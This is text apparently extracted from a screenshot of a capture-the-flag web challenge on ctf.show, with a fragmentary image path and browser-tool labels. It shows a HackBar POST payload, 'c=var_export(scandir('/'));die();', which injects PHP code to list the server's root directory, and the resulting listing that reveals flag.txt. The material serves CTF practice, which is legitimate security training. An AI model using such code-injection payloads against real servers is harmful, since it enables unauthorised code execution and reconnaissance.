 eed45351-9f4d-4409-913e-ba6019576d83.challenge.ctf.show
Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
array ( 0 => '.', 1 => '..', 2 => '.dockerenv', 3 => 'bin', 4 => 'dev', 5 => 'etc', 6 => 'flag.txt', 7 => 'home', 8 => 'lib', 9 => 'media', 10 => 'mnt', 11 => 'opt', 12 => 'proc', 13 => 'root', 14 => 'run', 15 =
=> 'sys', 18 => 'tmp', 19 => 'usr', 20 => 'var', )
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 Cookie-Editor HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://eed45351-9f4d-4409-913e-ba6019576d83.challenge.ctf.show/
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body
c=var_export(scandir('/'));die();